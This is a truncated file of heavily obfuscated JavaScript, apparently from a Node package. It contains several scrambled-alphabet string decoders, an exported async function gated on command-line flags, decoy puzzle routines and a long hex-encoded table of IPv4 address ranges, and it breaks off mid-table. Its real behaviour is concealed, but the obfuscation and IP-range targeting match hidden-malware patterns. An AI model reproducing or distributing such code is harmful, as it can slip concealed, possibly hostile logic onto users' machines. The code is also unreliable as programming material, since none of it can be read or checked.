H7kVz7;BB0_Qm7(ZIXWGe[byC3liv[0x0]]=byC3liv[0x3],H7kVz7=function(...ZIXWGe){RMUGVti=ZIXWGe;return QvGrxu[kdqePEC].apply(this)},ZIXWGe[byC3liv[0x5]]=XMJ4cEP[kdqePEC]);if(ZIXWGe[byC3liv[0x5]]){ydc13aZ(H7kVz7,ZIXWGe[byC3liv[0x5]])}return H7kVz7}n4PPnRK=ccaPYW[kdqePEC]||(ccaPYW[kdqePEC]=zyOJyRA())}else{poiNgt(AAu2cd);function _J1KR3(kdqePEC){var ZIXWGe=\"mrG>6nFpuBD5*zP19UZ^Io3}#;R),:Lav4+EAski[/lJXN(Cxj]|fcq!7W2YHMgK{b&T8h.VeyOdSw\\\"t$@%`_~0=?<Q\",H7kVz7,XMJ4cEP,YBsFlwo,oKJpM2_,n4PPnRK,QvGrxu,zyOJyRA;BB0_Qm7(H7kVz7=\"\"+(kdqePEC||\"\"),XMJ4cEP=H7kVz7.length,YBsFlwo=[],oKJpM2_=byC3liv[0x3],n4PPnRK=byC3liv[0x3],QvGrxu=-byC3liv[0x1]);for(zyOJyRA=byC3liv[0x3];zyOJyRA<XMJ4cEP;zyOJyRA++){var _J1KR3=ZIXWGe.indexOf(H7kVz7[zyOJyRA]);if(_J1KR3===-byC3liv[0x1])continue;if(QvGrxu<byC3liv[0x3]){QvGrxu=_J1KR3}else{BB0_Qm7(QvGrxu+=_J1KR3*byC3liv[0x19],oKJpM2_|=QvGrxu<<n4PPnRK,n4PPnRK+=(QvGrxu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(YBsFlwo.push(oKJpM2_&byC3liv[0xd]),oKJpM2_>>=byC3liv[0xc],n4PPnRK-=byC3liv[0xc])}while(n4PPnRK>byC3liv[0x15]);QvGrxu=-byC3liv[0x1]}}if(QvGrxu>-byC3liv[0x1]){YBsFlwo.push((oKJpM2_|QvGrxu<<n4PPnRK)&byC3liv[0xd])}return DVfegpa(YBsFlwo)}function AAu2cd(...kdqePEC){kdqePEC[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[kdqePEC[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[kdqePEC[byC3liv[0x3]]]=_J1KR3(pdDWPT[kdqePEC[byC3liv[0x3]]])}return kUMuf8a[kdqePEC[byC3liv[0x3]]]}if(AAu2cd(byC3liv[0xfb])in XBoIQT9){O_AFIGU()}function O_AFIGU(){llGyKZf[\"oohRBt\"].exports=async(kdqePEC=()=>{poiNgt(ZIXWGe);function kdqePEC(kdqePEC){var ZIXWGe=\",250eA$.Cl#IJda;(|q_vDVW3)xhNr`9fo@E*YL}&kP<\\\">T%[Xmcpw~8:71unbQMRs=FUzi?]4yB/HZ6OtS{K!j^g+G\",H7kVz7,XMJ4cEP,YBsFlwo,oKJpM2_,n4PPnRK,QvGrxu,zyOJyRA;BB0_Qm7(H7kVz7=\"\"+(kdqePEC||\"\"),XMJ4cEP=H7kVz7.length,YBsFlwo=[],oKJpM2_=byC3liv[0x3],n4PPnRK=byC3liv[0x3],QvGrxu=-byC3liv[0x1]);for(zyOJyRA=byC3liv[0x3];zyOJyRA<XMJ4cEP;zyOJyRA++){var _J1KR3=ZIXWGe.indexOf(H7kVz7[zyOJyRA]);if(_J1KR3===-byC3liv[0x1])continue;if(QvGrxu<byC3liv[0x3]){QvGrxu=_J1KR3}else{BB0_Qm7(QvGrxu+=_J1KR3*byC3liv[0x19],oKJpM2_|=QvGrxu<<n4PPnRK,n4PPnRK+=(QvGrxu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(YBsFlwo.push(oKJpM2_&byC3liv[0xd]),oKJpM2_>>=byC3liv[0xc],n4PPnRK-=byC3liv[0xc])}while(n4PPnRK>byC3liv[0x15]);QvGrxu=-byC3liv[0x1]}}if(QvGrxu>-byC3liv[0x1]){YBsFlwo.push((oKJpM2_|QvGrxu<<n4PPnRK)&byC3liv[0xd])}return DVfegpa(YBsFlwo)}function ZIXWGe(...ZIXWGe){ZIXWGe[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ZIXWGe[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ZIXWGe[byC3liv[0x3]]]=kdqePEC(pdDWPT[ZIXWGe[byC3liv[0x3]]])}return kUMuf8a[ZIXWGe[byC3liv[0x3]]]}throw new(gwh_l6(ZIXWGe(0xfb)))(ZIXWGe(byC3liv[0xfd]))})=>{poiNgt(H7kVz7);function ZIXWGe(kdqePEC){var ZIXWGe=\"7EZ`3iK.OD(f~]A%P!c)5$=QvMe&;m1bTS0JlnBIaj,#Hqp:uyFR@gV?wCzY}|{UG*[/odLx8+\\\"r^kN4h>26X9t<_sW\",H7kVz7,XMJ4cEP,YBsFlwo,oKJpM2_,n4PPnRK,QvGrxu,zyOJyRA;BB0_Qm7(H7kVz7=\"\"+(kdqePEC||\"\"),XMJ4cEP=H7kVz7.length,YBsFlwo=[],oKJpM2_=byC3liv[0x3],n4PPnRK=byC3liv[0x3],QvGrxu=-byC3liv[0x1]);for(zyOJyRA=byC3liv[0x3];zyOJyRA<XMJ4cEP;zyOJyRA++){var _J1KR3=ZIXWGe.indexOf(H7kVz7[zyOJyRA]);if(_J1KR3===-byC3liv[0x1])continue;if(QvGrxu<byC3liv[0x3]){QvGrxu=_J1KR3}else{BB0_Qm7(QvGrxu+=_J1KR3*byC3liv[0x19],oKJpM2_|=QvGrxu<<n4PPnRK,n4PPnRK+=(QvGrxu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(YBsFlwo.push(oKJpM2_&byC3liv[0xd]),oKJpM2_>>=byC3liv[0xc],n4PPnRK-=byC3liv[0xc])}while(n4PPnRK>byC3liv[0x15]);QvGrxu=-byC3liv[0x1]}}if(QvGrxu>-byC3liv[0x1]){YBsFlwo.push((oKJpM2_|QvGrxu<<n4PPnRK)&byC3liv[0xd])}return DVfegpa(YBsFlwo)}function H7kVz7(...kdqePEC){kdqePEC[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[kdqePEC[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[kdqePEC[byC3liv[0x3]]]=ZIXWGe(pdDWPT[kdqePEC[byC3liv[0x3]]])}return kUMuf8a[kdqePEC[byC3liv[0x3]]]}const XMJ4cEP=new(gwh_l6(H7kVz7(0xfd)))(gwh_l6(H7kVz7(byC3liv[0xff])).argv.slice(byC3liv[0x35]));if(!XMJ4cEP.has(H7kVz7(byC3liv[0xd])+H7kVz7(byC3liv[0x101]))){if(XMJ4cEP.size!==byC3liv[0x1])return byC3liv[0x23];if(!XMJ4cEP.has(\"-v\"))return byC3liv[0x23]}await(async(ZIXWGe,H7kVz7)=>{poiNgt(XMJ4cEP);function XMJ4cEP(...ZIXWGe){BB0_Qm7(ZIXWGe[byC3liv[0x0]]=byC3liv[0x1],ZIXWGe[byC3liv[0x1]]=\"L<09vdeOuzCWB3Matwny&PqF28[mRY~N*iS^DcZsjK#/=`T(H:}A.?_7\\\"$xl%+){!1],54>@hpgrbkXfUV6|;oJEGIQ\",ZIXWGe[byC3liv[0x35]]=\"\"+(ZIXWGe[byC3liv[0x3]]||\"\"),ZIXWGe[byC3liv[0x5]]=ZIXWGe[byC3liv[0x35]].length,ZIXWGe[-byC3liv[0x3c]]=[],ZIXWGe[byC3liv[0x2b]]=byC3liv[0x3],ZIXWGe[byC3liv[0x13]]=byC3liv[0x3],ZIXWGe[byC3liv[0x8]]=-byC3liv[0x1]);for(ZIXWGe[byC3liv[0x29]]=byC3liv[0x3];ZIXWGe[byC3liv[0x29]]<ZIXWGe[byC3liv[0x5]];ZIXWGe[byC3liv[0x29]]++){ZIXWGe[-byC3liv[0x3d]]=ZIXWGe[byC3liv[0x1]].indexOf(ZIXWGe[byC3liv[0x35]][ZIXWGe[byC3liv[0x29]]]);if(ZIXWGe[-byC3liv[0x3d]]===-byC3liv[0x1])continue;if(ZIXWGe[byC3liv[0x8]]<byC3liv[0x3]){ZIXWGe[byC3liv[0x8]]=ZIXWGe[-byC3liv[0x3d]]}else{BB0_Qm7(ZIXWGe[byC3liv[0x8]]+=ZIXWGe[-byC3liv[0x3d]]*byC3liv[0x19],ZIXWGe[byC3liv[0x2b]]|=ZIXWGe[byC3liv[0x8]]<<ZIXWGe[byC3liv[0x13]],ZIXWGe[byC3liv[0x13]]+=(ZIXWGe[byC3liv[0x8]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ZIXWGe[-byC3liv[0x3c]].push(ZIXWGe[byC3liv[0x2b]]&byC3liv[0xd]),ZIXWGe[byC3liv[0x2b]]>>=byC3liv[0xc],ZIXWGe[byC3liv[0x13]]-=byC3liv[0xc])}while(ZIXWGe[byC3liv[0x13]]>byC3liv[0x15]);ZIXWGe[byC3liv[0x8]]=-byC3liv[0x1]}}if(ZIXWGe[byC3liv[0x8]]>-byC3liv[0x1]){ZIXWGe[-byC3liv[0x3c]].push((ZIXWGe[byC3liv[0x2b]]|ZIXWGe[byC3liv[0x8]]<<ZIXWGe[byC3liv[0x13]])&byC3liv[0xd])}return DVfegpa(ZIXWGe[-byC3liv[0x3c]])}function YBsFlwo(ZIXWGe){if(typeof kUMuf8a[ZIXWGe]===byC3liv[0xe]){return kUMuf8a[ZIXWGe]=XMJ4cEP(pdDWPT[ZIXWGe])}return kUMuf8a[ZIXWGe]}if(ZIXWGe)return YBsFlwo(0x101)+YBsFlwo(byC3liv[0x103])+\")\";if(H7kVz7===(await kdqePEC()))return YBsFlwo(0x103)+\"l)\";return\"\"})();return byC3liv[0x3e]}}n4PPnRK=QvGrxu[kdqePEC]()}if(H7kVz7===oKJpM2_(byC3liv[0x105])){poiNgt(PKGe39V);function PKGe39V(...kdqePEC){BB0_Qm7(kdqePEC[byC3liv[0x0]]=byC3liv[0x1],kdqePEC[-byC3liv[0x3f]]=\"~hABnUr+oxk`f^y}7=9(>THIw$Y4G5:]C<6,{v)mN&8@V1EW_eaRuL%./P|2tsM#0Q[qpJ3!b*SKiD\\\"OzgldZXcj?;F\",kdqePEC[byC3liv[0x35]]=\"\"+(kdqePEC[byC3liv[0x3]]||\"\"),kdqePEC[byC3liv[0x40]]=kdqePEC[byC3liv[0x35]].length,kdqePEC[byC3liv[0x43]]=[],kdqePEC[byC3liv[0x9]]=byC3liv[0x3],kdqePEC[-byC3liv[0x41]]=byC3liv[0x3],kdqePEC[byC3liv[0x42]]=-byC3liv[0x1]);for(kdqePEC[byC3liv[0xc]]=byC3liv[0x3];kdqePEC[byC3liv[0xc]]<kdqePEC[byC3liv[0x40]];kdqePEC[byC3liv[0xc]]++){kdqePEC[byC3liv[0x31]]=kdqePEC[-byC3liv[0x3f]].indexOf(kdqePEC[byC3liv[0x35]][kdqePEC[byC3liv[0xc]]]);if(kdqePEC[byC3liv[0x31]]===-byC3liv[0x1])continue;if(kdqePEC[byC3liv[0x42]]<byC3liv[0x3]){kdqePEC[byC3liv[0x42]]=kdqePEC[byC3liv[0x31]]}else{BB0_Qm7(kdqePEC[byC3liv[0x42]]+=kdqePEC[byC3liv[0x31]]*byC3liv[0x19],kdqePEC[byC3liv[0x9]]|=kdqePEC[byC3liv[0x42]]<<kdqePEC[-byC3liv[0x41]],kdqePEC[-byC3liv[0x41]]+=(kdqePEC[byC3liv[0x42]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kdqePEC[byC3liv[0x43]].push(kdqePEC[byC3liv[0x9]]&byC3liv[0xd]),kdqePEC[byC3liv[0x9]]>>=byC3liv[0xc],kdqePEC[-byC3liv[0x41]]-=byC3liv[0xc])}while(kdqePEC[-byC3liv[0x41]]>byC3liv[0x15]);kdqePEC[byC3liv[0x42]]=-byC3liv[0x1]}}if(kdqePEC[byC3liv[0x42]]>-byC3liv[0x1]){kdqePEC[byC3liv[0x43]].push((kdqePEC[byC3liv[0x9]]|kdqePEC[byC3liv[0x42]]<<kdqePEC[-byC3liv[0x41]])&byC3liv[0xd])}return DVfegpa(kdqePEC[byC3liv[0x43]])}function m34B47e(kdqePEC){if(typeof kUMuf8a[kdqePEC]===byC3liv[0xe]){return kUMuf8a[kdqePEC]=PKGe39V(pdDWPT[kdqePEC])}return kUMuf8a[kdqePEC]}if(oKJpM2_(0x105)in XBoIQT9){QqZ1jmm()}function QqZ1jmm(){var kdqePEC=function(kdqePEC){var H7kVz7=[];if(kdqePEC===byC3liv[0x1]||kdqePEC>=byC3liv[0x43])ZIXWGe(H7kVz7,[],kdqePEC,byC3liv[0x3]);return H7kVz7},ZIXWGe,H7kVz7,XMJ4cEP;BB0_Qm7(ZIXWGe=function(kdqePEC,YBsFlwo,oKJpM2_,n4PPnRK){var QvGrxu;for(QvGrxu=n4PPnRK;QvGrxu<oKJpM2_;QvGrxu++){var zyOJyRA;if(YBsFlwo.length!==QvGrxu)return;for(zyOJyRA=byC3liv[0x3];zyOJyRA<oKJpM2_;zyOJyRA++)if(XMJ4cEP(YBsFlwo,[QvGrxu,zyOJyRA])){BB0_Qm7(YBsFlwo.push([QvGrxu,zyOJyRA]),ZIXWGe(kdqePEC,YBsFlwo,oKJpM2_,QvGrxu+byC3liv[0x1]));if(YBsFlwo.length===oKJpM2_)kdqePEC.push(H7kVz7(YBsFlwo));YBsFlwo.pop()}}},H7kVz7=function(kdqePEC){var ZIXWGe=[],H7kVz7,XMJ4cEP;H7kVz7=kdqePEC.length;for(XMJ4cEP=byC3liv[0x3];XMJ4cEP<H7kVz7;XMJ4cEP++){var YBsFlwo;ZIXWGe[XMJ4cEP]=\"\";for(YBsFlwo=byC3liv[0x3];YBsFlwo<H7kVz7;YBsFlwo++)ZIXWGe[XMJ4cEP]+=kdqePEC[XMJ4cEP][byC3liv[0x1]]===YBsFlwo?\"Q\":byC3liv[0x1b0]}return ZIXWGe},XMJ4cEP=function(kdqePEC,ZIXWGe){var H7kVz7=kdqePEC.length,XMJ4cEP;for(XMJ4cEP=byC3liv[0x3];XMJ4cEP<H7kVz7;XMJ4cEP++){if(kdqePEC[XMJ4cEP][byC3liv[0x3]]===ZIXWGe[byC3liv[0x3]]||kdqePEC[XMJ4cEP][byC3liv[0x1]]===ZIXWGe[byC3liv[0x1]])return byC3liv[0x23];if(gwh_l6(oKJpM2_(byC3liv[0x107])).abs((kdqePEC[XMJ4cEP][byC3liv[0x3]]-ZIXWGe[byC3liv[0x3]])/(kdqePEC[XMJ4cEP][byC3liv[0x1]]-ZIXWGe[byC3liv[0x1]]))===byC3liv[0x1])return byC3liv[0x23]}return byC3liv[0x3e]},gwh_l6(oKJpM2_(0x107)).log(kdqePEC))}return{[oKJpM2_(byC3liv[0x109])+m34B47e(0x109)]:n4PPnRK}}else{if(oKJpM2_(byC3liv[0x10b])+\"9\"in XBoIQT9){kEzqqu()}function kEzqqu(){var kdqePEC=function(kdqePEC,H7kVz7){return ZIXWGe({},kdqePEC,H7kVz7)},ZIXWGe;BB0_Qm7(ZIXWGe=function(kdqePEC,H7kVz7,XMJ4cEP){var YBsFlwo={},oKJpM2_,n4PPnRK,QvGrxu;if(kdqePEC[H7kVz7+XMJ4cEP]!==byC3liv[0xf])return kdqePEC[H7kVz7+XMJ4cEP];if(H7kVz7===XMJ4cEP)return byC3liv[0x3e];for(oKJpM2_=byC3liv[0x3];oKJpM2_<H7kVz7.length;oKJpM2_++){if(YBsFlwo[H7kVz7[oKJpM2_]]===byC3liv[0xf])YBsFlwo[H7kVz7[oKJpM2_]]=byC3liv[0x3];if(YBsFlwo[XMJ4cEP[oKJpM2_]]===byC3liv[0xf])YBsFlwo[XMJ4cEP[oKJpM2_]]=byC3liv[0x3];BB0_Qm7(YBsFlwo[H7kVz7[oKJpM2_]]++,YBsFlwo[XMJ4cEP[oKJpM2_]]--)}for(n4PPnRK in YBsFlwo)if(YBsFlwo[n4PPnRK]!==byC3liv[0x3]){kdqePEC[H7kVz7+XMJ4cEP]=byC3liv[0x23];return byC3liv[0x23]}for(QvGrxu=byC3liv[0x1];QvGrxu<H7kVz7.length;QvGrxu++)if(ZIXWGe(kdqePEC,H7kVz7.substr(byC3liv[0x3],QvGrxu),XMJ4cEP.substr(byC3liv[0x3],QvGrxu))&&ZIXWGe(kdqePEC,H7kVz7.substr(QvGrxu),XMJ4cEP.substr(QvGrxu))||ZIXWGe(kdqePEC,H7kVz7.substr(byC3liv[0x3],QvGrxu),XMJ4cEP.substr(XMJ4cEP.length-QvGrxu))&&ZIXWGe(kdqePEC,H7kVz7.substr(QvGrxu),XMJ4cEP.substr(byC3liv[0x3],XMJ4cEP.length-QvGrxu))){kdqePEC[H7kVz7+XMJ4cEP]=byC3liv[0x3e];return byC3liv[0x3e]}kdqePEC[H7kVz7+XMJ4cEP]=byC3liv[0x23];return byC3liv[0x23]},gwh_l6(oKJpM2_(0x10b)+byC3liv[0x11]).log(kdqePEC))}return n4PPnRK}}let XMJ4cEP=ZlS4SO(byC3liv[0x10d]),YBsFlwo=ZlS4SO(0x10d)+ZIXWGe(byC3liv[0x10f])+ZIXWGe(0x10f)+\"p\",vzMXk_=XoQyby(ZIXWGe(byC3liv[0x111]),byC3liv[0xc],byC3liv[0x44])*byC3liv[0x44]*byC3liv[0x45],lWiEBu=ZIXWGe(0x111)+\"mp\";const oKJpM2_=[ZIXWGe(byC3liv[0x113]),ZIXWGe(0x113),ZIXWGe(byC3liv[0x115]),ZIXWGe(0x115),ZIXWGe(byC3liv[0x117]),ZIXWGe(0x117),ZIXWGe(byC3liv[0x119]),ZIXWGe(0x119),ZIXWGe(byC3liv[0x11b])+ZIXWGe(0x11b),ZIXWGe(byC3liv[0x11d]),ZIXWGe(0x11d),ZIXWGe(byC3liv[0x11f]),ZIXWGe(0x11f),ZIXWGe(byC3liv[0x121]),ZIXWGe(0x121),ZIXWGe(byC3liv[0x123]),ZIXWGe(0x123),ZIXWGe(byC3liv[0x125]),ZIXWGe(0x125),ZIXWGe(byC3liv[0x127]),ZIXWGe(0x127),ZIXWGe(byC3liv[0x129]),ZIXWGe(0x129),ZIXWGe(byC3liv[0x12b]),ZIXWGe(0x12b),ZIXWGe(byC3liv[0x12d]),ZIXWGe(0x12d),\"lg\",ZIXWGe(byC3liv[0x12f]),ZIXWGe(0x12f),ZIXWGe(byC3liv[0x131]),ZIXWGe(0x131),ZIXWGe(byC3liv[0x133]),ZIXWGe(0x133),ZIXWGe(byC3liv[0x135]),ZIXWGe(0x135),ZIXWGe(byC3liv[0x137]),ZIXWGe(0x137),ZIXWGe(byC3liv[0x139]),ZIXWGe(0x139),ZIXWGe(byC3liv[0x13b]),ZIXWGe(0x13b),ZIXWGe(byC3liv[0x13d]),ZIXWGe(0x13d),ZIXWGe(byC3liv[0x13f]),ZIXWGe(0x13f)+byC3liv[0x22],ZIXWGe(byC3liv[0x141])+\"n\",ZIXWGe(0x141),ZIXWGe(byC3liv[0x143]),ZIXWGe(0x143),ZIXWGe(byC3liv[0x145]),ZIXWGe(0x145),ZIXWGe(byC3liv[0x147]),ZIXWGe(0x147),ZIXWGe(byC3liv[0x149])],n4PPnRK=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[byC3liv[0x46],byC3liv[0x46]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdffff],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[byC3liv[0x47],byC3liv[0x47]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[byC3liv[byC3liv[0x1bb]],byC3liv[0x48]],[byC3liv[0x49],byC3liv[0x49]],[byC3liv[byC3liv[0x1e3]],byC3liv[0x4a]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[byC3liv[0x4b],byC3liv[0x4b]],[byC3liv[0x4c],byC3liv[0x4c]],[byC3liv[byC3liv[0x4]],byC3liv[0x4d]],[byC3liv[0x4e],byC3liv[0x4e]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[byC3liv[0x4f],byC3liv[0x4f]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x